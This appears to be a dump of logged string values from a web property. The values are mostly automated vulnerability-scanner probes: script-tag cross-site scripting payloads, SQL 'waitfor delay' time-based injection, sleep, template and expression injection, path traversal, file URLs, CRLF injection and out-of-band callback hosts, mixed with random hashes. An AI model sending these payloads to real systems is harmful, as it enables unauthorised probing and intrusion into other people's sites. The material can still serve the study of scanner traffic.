>rRjl(9498)\u003C\/ScRiPt>","cf_crash_signaturef4792df2cbcf_crash_signature","en-usccf354631aen-us","c59e768197","c6144d1a17","PageViewa7171f5b11PageView","bba11df0db","4.6.2c42285c6774.6.2","b02bbb43ba","bd09a3bbeb","\u0040news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","PageViewJyJgIC0tIw\u00253d\u00253d","PageView\u0025df\u002522aaa","PageView\u0025c0\u002522\u0025c0\u002527\u0025d5\u002522\u0025d5\u002527aa","c2b5b3e91a","PageViewcd95a187e9PageView","be3df8e5fa","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MTBv(9687)\u003C\/ScRiPt>","PageViewcd613789c1PageView","\u0040\u0040il19f","PageVieweQAdCTMX'; waitfor delay '0:0:15' --","1200,6362a834d0b5361200,6362","PageView9179492","'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9494)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9708)\u003C\/ScRiPt>","social-companybf14dcd03csocial-company","\u0040\u0040PAhMI","PageView2RSfbIx0'; waitfor delay '0:0:15' --","PageView9529251","'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9945)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9742)\u003C\/ScRiPt>","\u0040\u0040Th3Po","PageViewk0qBdTx3'; waitfor delay '0:0:15' --","PageViewdc25145b5dPageView","\u0040\u0040jTE8h","PageViewLABea2gM'; waitfor delay '0:0:15' --","PageView9642474","'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9439)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9917)\u003C\/ScRiPt>","PageView9095947","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9397)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9094)\u003C\/ScRiPt>","\u0040\u0040ni9co","PageViewn3oRpw2H'; waitfor delay '0:0:15' --","\u0040\u0040pUcxw","PageViewjSMy9Lpe'; waitfor delay '0:0:15' --","\u0040\u0040tnWgj","PageView9897016","'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9571)\u003C\/ScRiPt>","PageView06z8TVGK'; waitfor delay '0:0:15' --","PageView9485062","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9030)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9886)\u003C\/ScRiPt>","50501d316d629c350501","PageView9326451","'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9844)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9548)\u003C\/ScRiPt>","afc-jetansbbed7101dbafc-jetans","amer_sfadminawa5e9b09d34amer_sfadminaw","PageViewa7fcd232b0PageView","23769c01931c43e23769","PageViewc5b0f05ddfPageView","PageViewa777826220PageView","PageViewdab8b741faPageView","PageViewa7e9bb4bd1PageView","PageViewf836247499PageView","\u0025c002bbb765\u0025","PageViewb6e504e02ePageView","state.newegg.come936cd2e1dstate.newegg.com","aaf59a2c86","PageViewb9fb2388b9PageView","PageViewf855fe00e7PageView","owned_seoe294b15620owned_seo","fa4a0a236e","PageViewcfa4f8808ePageView","\u0040\u0040fVypR","PageView1kHQonIi'; waitfor delay '0:0:15' --","PageView9248867","'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9977)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9831)\u003C\/ScRiPt>","PageViewe4ed7aca04PageView","\u0040\u0040q8G8h","PageViewCKIWM4rY'; waitfor delay '0:0:15' --","\u0040\u0040aHiCO","PageViewCZJKNu1L'; waitfor delay '0:0:15' --","PageView9262719","'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9330)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9019)\u003C\/ScRiPt>","PageView9065297","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9784)\u003C\/ScRiPt>","\u0040\u0040ybJtN","PageViewktMi4uwi'; waitfor delay '0:0:15' --","\u0040\u0040KWHMr","PageViewGxa1ajtE'; waitfor delay '0:0:15' --","PageView9213378","'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9580)\u003C\/ScRiPt>","PageView9293219","'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9677)\u003C\/ScRiPt>","2024-07-29d7ff1272982024-07-29","\u0040\u0040dSrl9","PageViewRldJiYf2'; waitfor delay '0:0:15' --","PageView9096105","'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9909)\u003C\/ScRiPt>","\u0040\u0040xozCZ","PageViewyff2ssku'; waitfor delay '0:0:15' --","\u0040\u0040RwInz","PageViewJnM2sEUn'; waitfor delay '0:0:15' --","fc0dbed261","PageView9400014","'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9190)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9894)\u003C\/ScRiPt>","PageView9700821","'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9470)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9878)\u003C\/ScRiPt>","PageViewc6282a9174PageView","rkmdtwt-20dbaa89ba40rkmdtwt-20","kG]faf3b80ddbkG]","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9634)\u003C\/ScRiPt>","PageView9697176","PageView9786444","'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9091)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9674)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9963)\u003C\/ScRiPt>","tw-200211444e55ccd8ab0tw-200211444","cc56517d91","MATCH_ODDSa2157768f3MATCH_ODDS","f6f0f990f8","Air Canadac981d7de2fAir Canada","PageViewc4ee1219afPageView","PageViewe2c879c93dPageView","Pangasinan Ilocosfc9730028cPangasinan Ilocos","-147f10e7461f6-147","PageViewffcce72598PageView","af30d05747","PageViewf6d1a84e54PageView","1'[0]e16a75797b1'[0]","hidden:1bc244f513ahidden:1","PageViewa1e3a6eee7PageView","\u0040\u00400tGe1","\u0040\u0040MF6jW","PageView2p9Zr79K'; waitfor delay '0:0:15' --","PageViewmUKWrKm7'; waitfor delay '0:0:15' --","PageViewd58d90ffb3PageView","PageView9749937","'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9050)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9462)\u003C\/ScRiPt>","PageView9579893","'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9934)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9655)\u003C\/ScRiPt>","\u0040\u0040Yb5TQ","\u0040\u0040tjTrz","PageView9Q0G4K8l'; waitfor delay '0:0:15' --","PageView5c3PNlbp'; waitfor delay '0:0:15' --","PageView9076108","'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9549)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9431)\u003C\/ScRiPt>","PageView9060539","'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9011)\u003C\/ScRiPt>","PageView9577384","'\"()&\u0025\u003Czzz>\u003CScRiPt >tMnY(9624)\u003C\/ScRiPt>","\u0040\u0040jRPfD","PageViewYnJX8nhG'; waitfor delay '0:0:15' --","PageView9396918","'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9520)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9820)\u003C\/ScRiPt>","PageView9719003","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9552)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9270)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9079)\u003C\/ScRiPt>","PageView9675693","'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9026)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9310)\u003C\/ScRiPt>","PageView9879013","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9644)\u003C\/ScRiPt>","\u0040\u0040ts2vi","1AcuStart865295 164168AcuEnd","-1 or AcuStart317270=263594AcuEnd","1AcuStart496423'\"453704AcuEnd","\u0040\u00406274T","1AcuStart840250 806846AcuEnd","-1 or AcuStart362334=999057AcuEnd","1AcuStart110704'\"689856AcuEnd","PageViewgFzxVkyk'; waitfor delay '0:0:15' --","PageViewe4IClzQw'; waitfor delay '0:0:15' --","1AcuStart912227 120025AcuEnd","-1 or AcuStart538725=095029AcuEnd","1AcuStart509046'\"185325AcuEnd","1AcuStart518237 917213AcuEnd","-1 or AcuStart366152=979814AcuEnd","1AcuStart479625'\"252828AcuEnd","PageView9132968","'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9796)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9945)\u003C\/ScRiPt>","PageView9499953","'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9717)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9260)\u003C\/ScRiPt>","1K3PPTZGO","PageView24DDfb88'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXGL(9811)\u003C\/ScRiPt>","\u0040\u0040aLyhJ","PageView9537596","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9278)\u003C\/ScRiPt>","PageView5Jbtza2L'; waitfor delay '0:0:15' --","\u0040\u0040Bvjsb","PageViewRbw6Lu5a'; waitfor delay '0:0:15' --","PageView9896421","'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9012)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9082)\u003C\/ScRiPt>","PageView9624406","'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9111)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9902)\u003C\/ScRiPt>","\u0040\u0040ghbR5","PageViewZmkmbLuc'; waitfor delay '0:0:15' --","PageView9513671","'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9791)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9024)\u003C\/ScRiPt>","beauty,aps,180d41ce63e5bbeauty,aps,180","e2ffb5e437","PageView&n938718=v931463","N1hWc3Q3bEM=","PageView\"||sleep(27*1000)*gmiagm||\"","PageView\"&&sleep(27*1000)*dcwmmx&&\"","PageView'&&sleep(27*1000)*tkghvb&&'","PageView'||sleep(27*1000)*tuxxyg||'","zwqvjs^","${10000497+9999178}","3ioFzVxf","dDSilwp8: ZR46b4P1","expr 9000826135 - 949750","\"+response.write(9767261*9128980)+\"","'+response.write(9767261*9128980)+'","response.write(9767261*9128980)","PageView9231995","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9424)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9474)\u003C\/ScRiPt>","\u0040\u0040Porwd","PageViewuDlCoxxc'; waitfor delay '0:0:15' --","PageView&n950184=v980170","alV4RVFoeEE=","PageView'||sleep(27*1000)*yizfpv||'","PageView\"||sleep(27*1000)*fbwiue||\"","PageView\"&&sleep(27*1000)*fwawhy&&\"","PageView'&&sleep(27*1000)*lffgsn&&'","${9999476+10000385}","5bnke6L1","d9MGjzxf: EJbfKVy8","expr 9000466212 - 924844","\"+response.write(9044049*9700584)+\"","'+response.write(9044049*9700584)+'","response.write(9044049*9700584)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9035)\u003C\/ScRiPt>","PageView9615318","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9299)\u003C\/ScRiPt>","\u0040\u0040hFPtk","PageViewrw7ujjnW'; waitfor delay '0:0:15' --","\u0040\u0040fcDfX","PageViewMg1SlWBx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9116)\u003C\/ScRiPt>","PageView9221617","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9167)\u003C\/ScRiPt>","PageView&n906573=v919567","TEU5SUI2bEc=","PageView\"||sleep(27*1000)*jeyvnw||\"","PageView'||sleep(27*1000)*fcnyuh||'","PageView\"&&sleep(27*1000)*lvqwds&&\"","PageView'&&sleep(27*1000)*ucrnes&&'","yoitxn","${10000276+9999849}","BCcqDObx: whCans5v","qKcYb3B6","expr 9000581913 - 911320","response.write(9311599*9961100)","'+response.write(9311599*9961100)+'","\"+response.write(9311599*9961100)+\"","PageView9032414","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9753)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9911)\u003C\/ScRiPt>","\u0040\u0040QMuCr","PageViewMn6q4Tuj'; waitfor delay '0:0:15' --","PageView&n905854=v950797","TGZseDZUdGY=","PageView\"||sleep(27*1000)*yqwzgj||\"","PageView\"&&sleep(27*1000)*znapba&&\"","PageView'||sleep(27*1000)*bvsgzk||'","PageView'&&sleep(27*1000)*kdeahc&&'","${10000183+10000164}","ced5jwhC: UspYbMnf","UsEUf8fA","expr 9000199107 - 984260","\"+response.write(9742426*9391473)+\"","'+response.write(9742426*9391473)+'","response.write(9742426*9391473)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9298)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9486)\u003C\/ScRiPt>","PageView9984330","\u0040\u0040PKmcr","PageViewFRYMdmNN'; waitfor delay '0:0:15' --","PageView&n980294=v901042","S0s4am9DaWk=","PageView'||sleep(27*1000)*yrpqdb||'","PageView\"||sleep(27*1000)*xwqlme||\"","PageView\"&&sleep(27*1000)*dmjlgh&&\"","PageView'&&sleep(27*1000)*fgcfvq&&'","${9999636+10000362}","76HH0IyS","NfnVHcMh: pZmqwpPI","expr 9000402330 - 951232","'+response.write(9313913*9193869)+'","\"+response.write(9313913*9193869)+\"","response.write(9313913*9193869)","PageView9042707","'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9578)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9901)\u003C\/ScRiPt>","\u0040\u0040fdyFg","PageViewKa8waQYJ'; waitfor delay '0:0:15' --","PageView&n953550=v979225","Y0l4QUVTRjg=","PageView\"||sleep(27*1000)*gzgbqx||\"","PageView'||sleep(27*1000)*ichquw||'","PageView\"&&sleep(27*1000)*zhteed&&\"","PageView'&&sleep(27*1000)*tzvbxb&&'","pqabsn","${9999445+9999186}","gq8UD8HQ","dUzgLW9H: IalOjKN5","expr 9000236339 - 960543","\"+response.write(9722629*9165891)+\"","'+response.write(9722629*9165891)+'","response.write(9722629*9165891)","PageView9975287","'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9263)\u003C\/ScRiPt>","\u0040\u00404skEu","PageViewDtxGTZaE'; waitfor delay '0:0:15' --","PageView&n955174=v921690","Z3gxWVI2MWI=","PageViewebdb60a1f9PageView","PageView\"||sleep(27*1000)*acislg||\"","PageView\"&&sleep(27*1000)*leskqt&&\"","PageView'||sleep(27*1000)*ykceds||'","PageView'&&sleep(27*1000)*hobgun&&'","eubwpk^","${10000114+10000051}","ITbML8bt: ReZX6Zqv","NqHC9sGv","expr 9000188738 - 922326","\"+response.write(9754231*9401385)+\"","'+response.write(9754231*9401385)+'","response.write(9754231*9401385)","PageView9407381","'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9206)\u003C\/ScRiPt>","\u0040\u0040EpvvT","PageView5vPK3ciq'; waitfor delay '0:0:15' --","RlFCOE5xODA=","PageView&n903385=v923597","PageView\"||sleep(27*1000)*xwtncd||\"","PageView'||sleep(27*1000)*usezad||'","PageView\"&&sleep(27*1000)*iphwib&&\"","PageView'&&sleep(27*1000)*zgwvgq&&'","\u0040\u0040RVHtb","PageViewh0byTwjL'; waitfor delay '0:0:15' --","PageView9769227","'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9817)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9623)\u003C\/ScRiPt>","e04695d7ce","PageView9420929","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9264)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9385)\u003C\/ScRiPt>","PageViewc3035de2ffPageView","\u0040\u0040XsHvY","PageViewYsm6ZHyK'; waitfor delay '0:0:15' --","PageView9885867","'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9375)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9971)\u003C\/ScRiPt>","\u0040\u0040hiiz5","PageViewfUQC8Akp'; waitfor delay '0:0:15' --","\u0040\u0040KLBej","PageViewTeqd9J2i'; waitfor delay '0:0:15' --","PageView9443007","'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9144)\u003C\/ScRiPt>","PageView9407503","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9001)\u003C\/ScRiPt>","\u0040\u0040FsYMC","PageViewOouD061d'; waitfor delay '0:0:15' --","\u0040\u0040rucZK","\u0040\u0040BMRSk","PageViewfGP80qwU'; waitfor delay '0:0:15' --","PageView2jbwofcx'; waitfor delay '0:0:15' --","PageView9896013","'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9330)\u003C\/ScRiPt>","PageView9428062","'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9766)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9469)\u003C\/ScRiPt>","PageView9708225","'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9561)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9636)\u003C\/ScRiPt>","visible:3e86c560014visible:3","\u0040\u0040iS3tD","PageViewVKux7zMj'; waitfor delay '0:0:15' --","\u0040\u0040SlAQW","PageView9BVXyKRj'; waitfor delay '0:0:15' --","\u0040\u0040ljwWL","PageView9210407","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9955)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9902)\u003C\/ScRiPt>","PageView99qBHo9G'; waitfor delay '0:0:15' --","\u0040\u0040tH1qI","PageView9175262","'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9315)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9891)\u003C\/ScRiPt>","PageViewBVWpfGkb'; waitfor delay '0:0:15' --","PageView9528229","'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9675)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9786)\u003C\/ScRiPt>","PageView9769749","'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9836)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9278)\u003C\/ScRiPt>","\u0040\u0040yY8Sq","PageViewmrQXi4DC'; waitfor delay '0:0:15' --","\u0040\u0040c2Jzt","PageViewY0X0Xum1'; waitfor delay '0:0:15' --","PageView9954534","'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9046)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9155)\u003C\/ScRiPt>","\u0040\u00407yVvA","PageView9869281","'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9514)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9064)\u003C\/ScRiPt>","\u0040\u0040oCCsA","PageView1dLhrzNh'; waitfor delay '0:0:15' --","f553c2059c","PageViewjivk5hPV'; waitfor delay '0:0:15' --","db15928e53","a1d6883896","PageView9065068","'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9573)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9283)\u003C\/ScRiPt>","PageView9169375","'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9112)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9772)\u003C\/ScRiPt>","\u0040\u0040VTCUP","PageViewcC9Tuu6y'; waitfor delay '0:0:15' --","\u0040\u0040m5DjN","PageViewkKKsuST9'; waitfor delay '0:0:15' --","PageView9529795","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9700)\u003C\/ScRiPt>","PageView9990289","'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9223)\u003C\/ScRiPt>","b96cea7f92","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9476)\u003C\/ScRiPt>","cc5b7e161a","PageView9069459","'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9316)\u003C\/ScRiPt>","\u0040\u0040kUNt5","PageView9023143","'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9853)\u003C\/ScRiPt>","\u0040\u0040XJOzJ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9484)\u003C\/ScRiPt>","PageView48urJxnp'; waitfor delay '0:0:15' --","PageViewrfNnEtG1'; waitfor delay '0:0:15' --","N'^a2cf017c5dN'^","\u0040\u0040HUayU","PageView9680862","'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9695)\u003C\/ScRiPt>","PageViewml4NoqXr'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9661)\u003C\/ScRiPt>","PageView9647745","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9204)\u003C\/ScRiPt>","PageView9108874","'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9718)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9943)\u003C\/ScRiPt>","cfe4abb8d8","PageViewa13434f510PageView","PageViewc2f9c71691PageView","fbacb0b7e8","b778bf90a9","PageViewd1b973685dPageView","115 Monk St.f5c364d5fd115 Monk St.","PageView9269595","'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9326)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9433)\u003C\/ScRiPt>","1AcuStartvntoo'\"AcuEnd","hitemycllbpkd.bxss.me","AcuStart.vnzci.AcuEnd","1554637\/..\/..\/xxx\\..\\..\\307419","PageView\"||sleep(27*1000)*qtqwyq||\"","PageView'||sleep(27*1000)*wenpms||'","PageView'&&sleep(27*1000)*ppyxdc&&'","PageView\"&&sleep(27*1000)*kaezjv&&\"","dpmclv^","ACUSTARTtbwsxa","1591221\/..\/..\/xxx\\..\\..\\626199","file:\/\/\/554637\/307419","AcuStartjpqvtAcuEnd","154101'\"^|;\u003C>829277","PageView&n971345=v998382","cjhsRVN2WDI=","${10000454+9999924}","AcuStartkmtih${}AcuEnd","gpgowfwouy\u00250d\u00250aACUSTART:ACUEND","319j1Sgo: fMuSsLCi","\"+response.write(9773510*9035890)+\"","'+response.write(9773510*9035890)+'","ZJl0b2PK","response.write(9773510*9035890)","-1 or AcuStart567809=035628AcuEnd","\u0040\u0040bOWMd","1AcuStart252529 305535AcuEnd","1AcuStart413220'\"174889AcuEnd","PageViewzQ7H76x2'; waitfor delay '0:0:15' --","-1 or AcuStart908873=394962AcuEnd","1AcuStart762896 852324AcuEnd","1AcuStart380219'\"748922AcuEnd","PageView9472676","'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9504)\u003C\/ScRiPt>","1AcuStartkjsgu'\"AcuEnd","hitjnslvmogom.bxss.me","ACUSTARTidejtz","AcuStart.abqcu.AcuEnd","PageView\"||sleep(27*1000)*odzlqd||\"","PageView'||sleep(27*1000)*zzopjj||'","PageView\"&&sleep(27*1000)*zthknc&&\"","PageView'&&sleep(27*1000)*cutnfq&&'","AcuStartsjelt${}AcuEnd","1897854\/..\/..\/xxx\\..\\..\\679365","AcuStartaasswAcuEnd","file:\/\/\/491650\/010213","1491650\/..\/..\/xxx\\..\\..\\010213","\u0040\u0040gf7fz","PageView&n945067=v964847","1AcuStart522296 347304AcuEnd","RUF4czMxUDE=","-1 or AcuStart875800=296074AcuEnd","1AcuStart576367'\"346140AcuEnd","500451'\"^|;\u003C>753515","PageView8HucXqhw'; waitfor delay '0:0:15' --","${9999963+10000102}","1AcuStart679445 760283AcuEnd","-1 or AcuStart890688=007993AcuEnd","K2VhkDph","1AcuStart084850'\"552216AcuEnd","odsdqwsach\u00250d\u00250aACUSTART:ACUEND","36jGsTC9: uOpnAK0B","\"+response.write(9010554*9114164)+\"","response.write(9010554*9114164)","'+response.write(9010554*9114164)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9047)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9162)\u003C\/ScRiPt>","PageView9540148","1AcuStarthuaka'\"AcuEnd","hitileyravjcw.bxss.me","PageView'||sleep(27*1000)*lhvtmu||'","AcuStart.adfxb.AcuEnd","PageView\"||sleep(27*1000)*uyapyi||\"","PageView\"&&sleep(27*1000)*cwqojp&&\"","PageView'&&sleep(27*1000)*sidgcs&&'","ACUSTARTawnrco","-1 or AcuStart867128=516720AcuEnd","1AcuStart570823'\"377722AcuEnd","1000424\/..\/..\/xxx\\..\\..\\138325","AcuStartuaurrAcuEnd","\u0040\u0040fVCZl","PageView&n976701=v973981","eDYwRjVKYVI=","AcuStartmhqie${}AcuEnd","1AcuStart516991 738718AcuEnd","${9999600+9999188}","PageViewZ2dB8xrO'; waitfor delay '0:0:15' --","1806687\/..\/..\/xxx\\..\\..\\907360","file:\/\/\/806687\/907360","\"+response.write(9360491*9585256)+\"","190210'\"^|;\u003C>270508","1AcuStart433023 712921AcuEnd","-1 or AcuStart211431=357392AcuEnd","1AcuStart439208'\"702399AcuEnd","abdsftsfxw\u00250d\u00250aACUSTART:ACUEND","oiGMARht: xMbUR1JY","9DM1QnEg","'+response.write(9360491*9585256)+'","response.write(9360491*9585256)","PageView9062055","'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9083)\u003C\/ScRiPt>","1AcuStarttlcly'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9496)\u003C\/ScRiPt>","hitlwjpmvzioa.bxss.me","AcuStart.xsmrs.AcuEnd","PageView\"||sleep(27*1000)*rvqcoy||\"","PageView'||sleep(27*1000)*yocriq||'","PageView\"&&sleep(27*1000)*fpuvub&&\"","PageView'&&sleep(27*1000)*voqlup&&'","ACUSTARTubbfjz","-1 or AcuStart077164=203348AcuEnd","\u0040\u0040Colih","1298012\/..\/..\/xxx\\..\\..\\150867","1AcuStart864251 256472AcuEnd","-1 or AcuStart525241=587817AcuEnd","1AcuStart246042'\"131132AcuEnd","PageView&n911749=v975582","AcuStartqhewtAcuEnd","AcuStartdmwde${}AcuEnd","${10000025+9999095}","azNzQnd1NlU=","file:\/\/\/028996\/246502","PageViewCJ8kYFAI'; waitfor delay '0:0:15' 